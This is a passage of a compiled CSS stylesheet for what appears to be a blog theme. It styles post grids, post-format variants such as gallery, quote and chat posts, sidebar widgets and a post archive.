    @media (max-width: 767px) {
      .hs-posts.grid .entry-title .heading,
      .hs-post.single .entry-title .heading,
      .hs-general .entry-title .heading {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-posts.grid .entry-title .meta-time,
  .hs-post.single .entry-title .meta-time,
  .hs-general .entry-title .meta-time {
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem;
    color: #f8a631;
    font-weight: 700; }
  .hs-posts.grid .entry-title .meta-author,
  .hs-post.single .entry-title .meta-author,
  .hs-general .entry-title .meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-posts.grid .entry-title .meta-author a,
    .hs-post.single .entry-title .meta-author a,
    .hs-general .entry-title .meta-author a {
      color: #878787; }
      .hs-posts.grid .entry-title .meta-author a:hover,
      .hs-post.single .entry-title .meta-author a:hover,
      .hs-general .entry-title .meta-author a:hover {
        color: #f8a631; }
    .hs-posts.grid .entry-title .meta-author img,
    .hs-post.single .entry-title .meta-author img,
    .hs-general .entry-title .meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-posts.grid .sticky .entry-post-format, .hs-posts.grid .sticky .ht-button, .hs-posts.grid .sticky .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-posts.grid .sticky button,
.hs-post.single .sticky .entry-post-format,
.hs-post.single .sticky .ht-button,
.hs-post.single .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-post.single .sticky button,
.hs-general .sticky .entry-post-format,
.hs-general .sticky .ht-button,
.hs-general .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-general .sticky button {
  background: #b23838 !important; }
.hs-posts.grid .sticky .meta-time,
.hs-post.single .sticky .meta-time,
.hs-general .sticky .meta-time {
  color: #b23838 !important; }
.hs-posts.grid .post.pf-aside .entry-inner,
.hs-posts.grid .entry.pf-aside .entry-inner,
.hs-post.single .post.pf-aside .entry-inner,
.hs-post.single .entry.pf-aside .entry-inner,
.hs-general .post.pf-aside .entry-inner,
.hs-general .entry.pf-aside .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-aside .entry-title,
.hs-posts.grid .post.pf-aside .entry-content,
.hs-posts.grid .post.pf-aside .entry-meta,
.hs-posts.grid .entry.pf-aside .entry-title,
.hs-posts.grid .entry.pf-aside .entry-content,
.hs-posts.grid .entry.pf-aside .entry-meta,
.hs-post.single .post.pf-aside .entry-title,
.hs-post.single .post.pf-aside .entry-content,
.hs-post.single .post.pf-aside .entry-meta,
.hs-post.single .entry.pf-aside .entry-title,
.hs-post.single .entry.pf-aside .entry-content,
.hs-post.single .entry.pf-aside .entry-meta,
.hs-general .post.pf-aside .entry-title,
.hs-general .post.pf-aside .entry-content,
.hs-general .post.pf-aside .entry-meta,
.hs-general .entry.pf-aside .entry-title,
.hs-general .entry.pf-aside .entry-content,
.hs-general .entry.pf-aside .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-aside .entry-post-format,
.hs-posts.grid .post.pf-aside .view-more-button,
.hs-posts.grid .entry.pf-aside .entry-post-format,
.hs-posts.grid .entry.pf-aside .view-more-button,
.hs-post.single .post.pf-aside .entry-post-format,
.hs-post.single .post.pf-aside .view-more-button,
.hs-post.single .entry.pf-aside .entry-post-format,
.hs-post.single .entry.pf-aside .view-more-button,
.hs-general .post.pf-aside .entry-post-format,
.hs-general .post.pf-aside .view-more-button,
.hs-general .entry.pf-aside .entry-post-format,
.hs-general .entry.pf-aside .view-more-button {
  background: #7b6555; }
.hs-posts.grid .post.pf-gallery .entry-post-format,
.hs-posts.grid .post.pf-gallery .view-more-button,
.hs-posts.grid .entry.pf-gallery .entry-post-format,
.hs-posts.grid .entry.pf-gallery .view-more-button,
.hs-post.single .post.pf-gallery .entry-post-format,
.hs-post.single .post.pf-gallery .view-more-button,
.hs-post.single .entry.pf-gallery .entry-post-format,
.hs-post.single .entry.pf-gallery .view-more-button,
.hs-general .post.pf-gallery .entry-post-format,
.hs-general .post.pf-gallery .view-more-button,
.hs-general .entry.pf-gallery .entry-post-format,
.hs-general .entry.pf-gallery .view-more-button {
  background: #2c3e50; }
.hs-posts.grid .post.pf-gallery .slides,
.hs-posts.grid .entry.pf-gallery .slides,
.hs-post.single .post.pf-gallery .slides,
.hs-post.single .entry.pf-gallery .slides,
.hs-general .post.pf-gallery .slides,
.hs-general .entry.pf-gallery .slides {
  position: relative;
  margin: 0; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots {
  z-index: 2; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-nav {
  width: 100%; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    line-height: 100px;
    margin-top: -50px;
    width: 25px;
    color: #fff;
    text-align: center; }
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev {
    left: 0; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    right: 0; }
.hs-posts.grid .post.pf-gallery:hover .owl-prev,
.hs-posts.grid .post.pf-gallery:hover .owl-next,
.hs-posts.grid .entry.pf-gallery:hover .owl-prev,
.hs-posts.grid .entry.pf-gallery:hover .owl-next,
.hs-post.single .post.pf-gallery:hover .owl-prev,
.hs-post.single .post.pf-gallery:hover .owl-next,
.hs-post.single .entry.pf-gallery:hover .owl-prev,
.hs-post.single .entry.pf-gallery:hover .owl-next,
.hs-general .post.pf-gallery:hover .owl-prev,
.hs-general .post.pf-gallery:hover .owl-next,
.hs-general .entry.pf-gallery:hover .owl-prev,
.hs-general .entry.pf-gallery:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-posts.grid .post.pf-link .entry-post-format,
.hs-posts.grid .post.pf-link .view-more-button,
.hs-posts.grid .entry.pf-link .entry-post-format,
.hs-posts.grid .entry.pf-link .view-more-button,
.hs-post.single .post.pf-link .entry-post-format,
.hs-post.single .post.pf-link .view-more-button,
.hs-post.single .entry.pf-link .entry-post-format,
.hs-post.single .entry.pf-link .view-more-button,
.hs-general .post.pf-link .entry-post-format,
.hs-general .post.pf-link .view-more-button,
.hs-general .entry.pf-link .entry-post-format,
.hs-general .entry.pf-link .view-more-button {
  background: #eba05e; }
.hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a {
  display: inline-block;
  font-size: 30px;
  font-size: 3rem;
  background: #f9fbd6;
  margin: 30px 0;
  border-bottom: 1px solid #44494b; }
  @media (max-width: 767px) {
    .hs-posts.grid .post.pf-link .entry-media a,
    .hs-posts.grid .entry.pf-link .entry-media a,
    .hs-post.single .post.pf-link .entry-media a,
    .hs-post.single .entry.pf-link .entry-media a,
    .hs-general .post.pf-link .entry-media a,
    .hs-general .entry.pf-link .entry-media a {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-posts.grid .post.pf-image .entry-post-format,
.hs-posts.grid .post.pf-image .view-more-button,
.hs-posts.grid .entry.pf-image .entry-post-format,
.hs-posts.grid .entry.pf-image .view-more-button,
.hs-post.single .post.pf-image .entry-post-format,
.hs-post.single .post.pf-image .view-more-button,
.hs-post.single .entry.pf-image .entry-post-format,
.hs-post.single .entry.pf-image .view-more-button,
.hs-general .post.pf-image .entry-post-format,
.hs-general .post.pf-image .view-more-button,
.hs-general .entry.pf-image .entry-post-format,
.hs-general .entry.pf-image .view-more-button {
  background: #bd83d4; }
.hs-posts.grid .post.pf-quote .entry-post-format,
.hs-posts.grid .post.pf-quote .view-more-button,
.hs-posts.grid .entry.pf-quote .entry-post-format,
.hs-posts.grid .entry.pf-quote .view-more-button,
.hs-post.single .post.pf-quote .entry-post-format,
.hs-post.single .post.pf-quote .view-more-button,
.hs-post.single .entry.pf-quote .entry-post-format,
.hs-post.single .entry.pf-quote .view-more-button,
.hs-general .post.pf-quote .entry-post-format,
.hs-general .post.pf-quote .view-more-button,
.hs-general .entry.pf-quote .entry-post-format,
.hs-general .entry.pf-quote .view-more-button {
  background: #37be70; }
.hs-posts.grid .post.pf-quote .entry-media,
.hs-posts.grid .entry.pf-quote .entry-media,
.hs-post.single .post.pf-quote .entry-media,
.hs-post.single .entry.pf-quote .entry-media,
.hs-general .post.pf-quote .entry-media,
.hs-general .entry.pf-quote .entry-media {
  text-align: left;
  background: #232323;
  padding: 30px; }
  .hs-posts.grid .post.pf-quote .entry-media blockquote,
  .hs-posts.grid .entry.pf-quote .entry-media blockquote,
  .hs-post.single .post.pf-quote .entry-media blockquote,
  .hs-post.single .entry.pf-quote .entry-media blockquote,
  .hs-general .post.pf-quote .entry-media blockquote,
  .hs-general .entry.pf-quote .entry-media blockquote {
    margin: 0;
    color: #fff;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 30px;
    font-size: 3rem;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .hs-posts.grid .post.pf-quote .entry-media blockquote,
      .hs-posts.grid .entry.pf-quote .entry-media blockquote,
      .hs-post.single .post.pf-quote .entry-media blockquote,
      .hs-post.single .entry.pf-quote .entry-media blockquote,
      .hs-general .post.pf-quote .entry-media blockquote,
      .hs-general .entry.pf-quote .entry-media blockquote {
        font-size: 18px;
        font-size: 1.8rem; } }
    .hs-posts.grid .post.pf-quote .entry-media blockquote:before,
    .hs-posts.grid .entry.pf-quote .entry-media blockquote:before,
    .hs-post.single .post.pf-quote .entry-media blockquote:before,
    .hs-post.single .entry.pf-quote .entry-media blockquote:before,
    .hs-general .post.pf-quote .entry-media blockquote:before,
    .hs-general .entry.pf-quote .entry-media blockquote:before {
      display: none; }
  .hs-posts.grid .post.pf-quote .entry-media cite,
  .hs-posts.grid .entry.pf-quote .entry-media cite,
  .hs-post.single .post.pf-quote .entry-media cite,
  .hs-post.single .entry.pf-quote .entry-media cite,
  .hs-general .post.pf-quote .entry-media cite,
  .hs-general .entry.pf-quote .entry-media cite {
    color: rgba(255, 255, 255, 0.5); }
    .hs-posts.grid .post.pf-quote .entry-media cite:before,
    .hs-posts.grid .entry.pf-quote .entry-media cite:before,
    .hs-post.single .post.pf-quote .entry-media cite:before,
    .hs-post.single .entry.pf-quote .entry-media cite:before,
    .hs-general .post.pf-quote .entry-media cite:before,
    .hs-general .entry.pf-quote .entry-media cite:before {
      content: '\2014'; }
.hs-posts.grid .post.pf-status .entry-inner,
.hs-posts.grid .entry.pf-status .entry-inner,
.hs-post.single .post.pf-status .entry-inner,
.hs-post.single .entry.pf-status .entry-inner,
.hs-general .post.pf-status .entry-inner,
.hs-general .entry.pf-status .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-status .entry-title,
.hs-posts.grid .post.pf-status .entry-content,
.hs-posts.grid .post.pf-status .entry-meta,
.hs-posts.grid .entry.pf-status .entry-title,
.hs-posts.grid .entry.pf-status .entry-content,
.hs-posts.grid .entry.pf-status .entry-meta,
.hs-post.single .post.pf-status .entry-title,
.hs-post.single .post.pf-status .entry-content,
.hs-post.single .post.pf-status .entry-meta,
.hs-post.single .entry.pf-status .entry-title,
.hs-post.single .entry.pf-status .entry-content,
.hs-post.single .entry.pf-status .entry-meta,
.hs-general .post.pf-status .entry-title,
.hs-general .post.pf-status .entry-content,
.hs-general .post.pf-status .entry-meta,
.hs-general .entry.pf-status .entry-title,
.hs-general .entry.pf-status .entry-content,
.hs-general .entry.pf-status .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-status .entry-post-format,
.hs-posts.grid .post.pf-status .view-more-button,
.hs-posts.grid .entry.pf-status .entry-post-format,
.hs-posts.grid .entry.pf-status .view-more-button,
.hs-post.single .post.pf-status .entry-post-format,
.hs-post.single .post.pf-status .view-more-button,
.hs-post.single .entry.pf-status .entry-post-format,
.hs-post.single .entry.pf-status .view-more-button,
.hs-general .post.pf-status .entry-post-format,
.hs-general .post.pf-status .view-more-button,
.hs-general .entry.pf-status .entry-post-format,
.hs-general .entry.pf-status .view-more-button {
  background: #4ebbc8; }
.hs-posts.grid .post.pf-video .entry-post-format,
.hs-posts.grid .post.pf-video .view-more-button,
.hs-posts.grid .entry.pf-video .entry-post-format,
.hs-posts.grid .entry.pf-video .view-more-button,
.hs-post.single .post.pf-video .entry-post-format,
.hs-post.single .post.pf-video .view-more-button,
.hs-post.single .entry.pf-video .entry-post-format,
.hs-post.single .entry.pf-video .view-more-button,
.hs-general .post.pf-video .entry-post-format,
.hs-general .post.pf-video .view-more-button,
.hs-general .entry.pf-video .entry-post-format,
.hs-general .entry.pf-video .view-more-button {
  background: #e66052; }
.hs-posts.grid .post.pf-audio .entry-post-format,
.hs-posts.grid .post.pf-audio .view-more-button,
.hs-posts.grid .entry.pf-audio .entry-post-format,
.hs-posts.grid .entry.pf-audio .view-more-button,
.hs-post.single .post.pf-audio .entry-post-format,
.hs-post.single .post.pf-audio .view-more-button,
.hs-post.single .entry.pf-audio .entry-post-format,
.hs-post.single .entry.pf-audio .view-more-button,
.hs-general .post.pf-audio .entry-post-format,
.hs-general .post.pf-audio .view-more-button,
.hs-general .entry.pf-audio .entry-post-format,
.hs-general .entry.pf-audio .view-more-button {
  background: #2c84d6; }
.hs-posts.grid .post.pf-chat .entry-post-format,
.hs-posts.grid .post.pf-chat .view-more-button,
.hs-posts.grid .entry.pf-chat .entry-post-format,
.hs-posts.grid .entry.pf-chat .view-more-button,
.hs-post.single .post.pf-chat .entry-post-format,
.hs-post.single .post.pf-chat .view-more-button,
.hs-post.single .entry.pf-chat .entry-post-format,
.hs-post.single .entry.pf-chat .view-more-button,
.hs-general .post.pf-chat .entry-post-format,
.hs-general .post.pf-chat .view-more-button,
.hs-general .entry.pf-chat .entry-post-format,
.hs-general .entry.pf-chat .view-more-button {
  background: #235935; }
.hs-posts.grid .post.pf-chat .entry-media p,
.hs-posts.grid .post.pf-chat .entry-content p,
.hs-posts.grid .entry.pf-chat .entry-media p,
.hs-posts.grid .entry.pf-chat .entry-content p,
.hs-post.single .post.pf-chat .entry-media p,
.hs-post.single .post.pf-chat .entry-content p,
.hs-post.single .entry.pf-chat .entry-media p,
.hs-post.single .entry.pf-chat .entry-content p,
.hs-general .post.pf-chat .entry-media p,
.hs-general .post.pf-chat .entry-content p,
.hs-general .entry.pf-chat .entry-media p,
.hs-general .entry.pf-chat .entry-content p {
  line-height: 40px;
  padding: 0 15px;
  margin: 0;
  background: rgba(0, 0, 0, 0.01); }
  .hs-posts.grid .post.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .post.pf-chat .entry-content p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-general .post.pf-chat .entry-media p:nth-child(odd),
  .hs-general .post.pf-chat .entry-content p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-content p:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03); }
.hs-posts.grid .post.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .post.pf-chat .entry-content input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-content input[type="submit"],
.hs-post.single .post.pf-chat .entry-media input[type="submit"],
.hs-post.single .post.pf-chat .entry-content input[type="submit"],
.hs-post.single .entry.pf-chat .entry-media input[type="submit"],
.hs-post.single .entry.pf-chat .entry-content input[type="submit"],
.hs-general .post.pf-chat .entry-media input[type="submit"],
.hs-general .post.pf-chat .entry-content input[type="submit"],
.hs-general .entry.pf-chat .entry-media input[type="submit"],
.hs-general .entry.pf-chat .entry-content input[type="submit"] {
  padding: 5px 12px;
  background: black;
  color: #bbbbbb;
  font-weight: bold; }
.hs-posts.grid .entry-post-format,
.hs-post.single .entry-post-format,
.hs-general .entry-post-format {
  text-align: center;
  padding: 30px 0;
  color: #fff;
  background: #f8a631; }
  .hs-posts.grid .entry-post-format a,
  .hs-post.single .entry-post-format a,
  .hs-general .entry-post-format a {
    color: #fff; }
    .hs-posts.grid .entry-post-format a:hover,
    .hs-post.single .entry-post-format a:hover,
    .hs-general .entry-post-format a:hover {
      color: rgba(255, 255, 255, 0.5); }
  .hs-posts.grid .entry-post-format i,
  .hs-post.single .entry-post-format i,
  .hs-general .entry-post-format i {
    font-size: 30px;
    margin-bottom: 15px; }
  .hs-posts.grid .entry-post-format .post-categories,
  .hs-post.single .entry-post-format .post-categories,
  .hs-general .entry-post-format .post-categories {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700; }
    .hs-posts.grid .entry-post-format .post-categories li,
    .hs-post.single .entry-post-format .post-categories li,
    .hs-general .entry-post-format .post-categories li {
      display: inline-block; }
      .hs-posts.grid .entry-post-format .post-categories li:after,
      .hs-post.single .entry-post-format .post-categories li:after,
      .hs-general .entry-post-format .post-categories li:after {
        content: ',';
        margin: 0 3px 0 2px; }
      .hs-posts.grid .entry-post-format .post-categories li:last-child:after,
      .hs-post.single .entry-post-format .post-categories li:last-child:after,
      .hs-general .entry-post-format .post-categories li:last-child:after {
        display: none; }
.hs-posts.grid .entry-media,
.hs-post.single .entry-media,
.hs-general .entry-media {
  position: relative;
  background: #f4f4f4;
  text-align: center;
  margin-bottom: 30px; }
  .hs-posts.grid .entry-media img,
  .hs-post.single .entry-media img,
  .hs-general .entry-media img {
    margin: 0; }

/* 2.8.6 LAYOUT > POSTS > Sidebar widgets
---------------------------------------*/
.ht-widget {
  margin-bottom: 30px; }
  .ht-widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 16px;
    font-size: 1.6rem; }
    .ht-widget .widget-title:before {
      content: '';
      height: 1px;
      width: 20px;
      background: #f8a631;
      position: absolute;
      left: 0;
      bottom: -14px; }
  .ht-widget.widget_nav_menu, .ht-widget.widget_archive, .ht-widget.widget_categories, .ht-widget.widget_pages, .ht-widget.widget_meta, .ht-widget.widget_recent_entries, .ht-widget.widget_recent_comments {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold; }
    .ht-widget.widget_nav_menu li:before, .ht-widget.widget_archive li:before, .ht-widget.widget_categories li:before, .ht-widget.widget_pages li:before, .ht-widget.widget_meta li:before, .ht-widget.widget_recent_entries li:before, .ht-widget.widget_recent_comments li:before {
      content: '';
      display: inline-block;
      width: 3px;
      height: 3px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      background: #f8a631;
      margin: 0 7px 0 0;
      position: relative;
      top: -3px; }
    .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a {
      display: inline-block;
      font-size: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      line-height: 22px; }
  .ht-widget.widget_rss {
    font-size: 14px;
    font-size: 1.4rem; }
    .ht-widget.widget_rss .widget-title .rsswidget {
      display: inline-flex; }
    .ht-widget.widget_rss .rsswidget {
      font-weight: 700; }
    .ht-widget.widget_rss .rss-date, .ht-widget.widget_rss .cite {
      font-style: normal;
      display: block;
      opacity: 0.8; }
  .ht-widget.widget_tag_cloud {
    font-size: 16px;
    font-size: 1.6rem; }
  .ht-widget.widget_text img {
    max-width: 100%;
    height: auto; }
  .ht-widget.widget_search .search-submit {
    display: none; }
  .ht-widget.widget_nav_menu ul ul {
    padding-left: 20px; }
  .ht-widget.widget_calendar td, .ht-widget.widget_calendar th {
    line-height: 2.9286;
    text-align: center;
    padding: 0; }
  .ht-widget.widget_calendar caption {
    font-weight: 700;
    letter-spacing: 0.04em;
    margin: 0 0 1.5em; }
  .ht-widget.widget_calendar table {
    margin: 0; }
  .ht-widget.widget_calendar thead th {
    border: 1px solid rgba(51, 51, 51, 0.1); }
  .ht-widget.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700; }
    .ht-widget.widget_calendar tbody a:hover, .ht-widget.widget_calendar tbody a:focus {
      background-color: #707070;
      background-color: rgba(51, 51, 51, 0.7);
      color: #fff; }
  .ht-widget.widget_calendar tr td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding-left: 10px;
    padding-right: 10px; }
    .ht-widget.widget_calendar tr td#today {
      font-weight: bold; }
  .ht-widget.hw-subscribe .caption {
    color: #b9b9b9; }
  .ht-widget.hw-subscribe form {
    font-size: 12px;
    font-size: 1.2rem;
    position: relative;
    margin-bottom: 20px; }
  .ht-widget.hw-subscribe input,
  .ht-widget.hw-subscribe button {
    height: 45px; }
  .ht-widget.hw-subscribe input {
    border-color: rgba(0, 0, 0, 0.1);
    background: rgba(255, 255, 255, 0.15); }
    .ht-widget.hw-subscribe input:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      border-color: #f8a631; }
  .ht-widget.hw-subscribe button {
    background: #f8a631;
    color: #fff;
    position: absolute;
    border: none;
    right: 0;
    top: 0;
    padding: 0 30px; }
    .ht-widget.hw-subscribe button:hover, .ht-widget.hw-subscribe button:focus {
      background: #d58007; }
  .ht-widget.hw-posts-tab * {
    position: relative;
    z-index: 1; }
  .ht-widget.hw-posts-tab .widget-content {
    background: rgba(0, 0, 0, 0.03);
    position: relative; }
    .ht-widget.hw-posts-tab .widget-content:before {
      content: '';
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      border: 1px solid rgba(0, 0, 0, 0.1);
      left: 0;
      top: 0; }
  .ht-widget.hw-posts-tab .nav-tab {
    overflow: hidden;
    margin: 0; }
    .ht-widget.hw-posts-tab .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .ht-widget.hw-posts-tab .nav-tab a {
      display: block;
      text-align: center;
      line-height: 40px;
      background: #464442;
      color: #fff;
      font-weight: 700;
      text-transform: uppercase;
      font-size: 12px;
      font-size: 1.2rem; }
    .ht-widget.hw-posts-tab .nav-tab li.active a {
      background: transparent;
      color: #464442; }
  .ht-widget.hw-posts-tab .post {
    display: block;
    padding: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .ht-widget.hw-posts-tab a:after {
    content: '';
    display: block;
    clear: both; }
  .ht-widget.hw-posts-tab .media {
    width: 30%;
    padding-right: 15px;
    float: left; }
    .ht-widget.hw-posts-tab .media img {
      box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      margin: 0; }
  .ht-widget.hw-posts-tab .content {
    clear: right; }
  .ht-widget.hw-posts-tab .meta-rate {
    font-size: 9px; }
    .ht-widget.hw-posts-tab .meta-rate i {
      color: #cdcdcd !important; }
    .ht-widget.hw-posts-tab .meta-rate .rated {
      color: #f8a631 !important; }
  .ht-widget.hw-editors-pick {
    position: relative; }
    .ht-widget.hw-editors-pick .owl-nav,
    .ht-widget.hw-editors-pick .owl-dots {
      z-index: 2; }
    .ht-widget.hw-editors-pick .owl-nav {
      width: 100%; }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev,
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        position: absolute;
        z-index: 2;
        top: 50%;
        background: rgba(0, 0, 0, 0.5);
        height: 50px;
        width: 25px;
        color: #fff;
        line-height: 50px;
        text-align: center;
        margin-top: -25px; }
        .ht-widget.hw-editors-pick .owl-nav .owl-prev:hover,
        .ht-widget.hw-editors-pick .owl-nav .owl-next:hover {
          background: rgba(248, 166, 49, 0.5); }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev {
        left: 0;
        -webkit-border-radius: 0 50px 50px 0;
        -moz-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0; }
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        right: 0;
        -webkit-border-radius: 50px 0 0 50px;
        -moz-border-radius: 50px 0 0 50px;
        border-radius: 50px 0 0 50px; }
    .ht-widget.hw-editors-pick:hover .owl-prev,
    .ht-widget.hw-editors-pick:hover .owl-next {
      opacity: 1;
      filter: alpha(opacity=100); }
  .ht-widget.hw-advertisement .widget-content {
    background: rgba(0, 0, 0, 0.03);
    padding-top: 15px; }
  .ht-widget.hw-advertisement .row {
    margin: 0; }
  .ht-widget.hw-advertisement .entry {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
  .ht-widget.hw-advertisement img {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 15px; }
  .ht-widget.hw-gallery img {
    margin-bottom: 10px; }
  .ht-widget.hw-gallery .row {
    margin-left: -5px;
    margin-right: -5px; }
  .ht-widget.hw-gallery .entry {
    position: relative;
    float: left;
    width: 33.33333%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    padding-left: 5px;
    padding-right: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media (min-width: 768px) {
      .ht-widget.hw-gallery .entry {
        float: left;
        width: 25%; } }
    .ht-widget.hw-gallery .entry:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -o-transform: scale(1.1);
      -ms-transform: scale(1.1); }
  .ht-widget.hw-archives li:before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #f8a631;
    margin: 0 7px 0 0;
    position: relative;
    top: -3px; }
  .ht-widget.hw-archives a {
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 22px; }

/* 2.8.7 LAYOUT > POSTS > Post archive
---------------------------------------*/
.post-archive {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .post-archive img {
    margin: 0; }
  .post-archive:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .post-archive .entry-media {
    margin-bottom: 15px; }
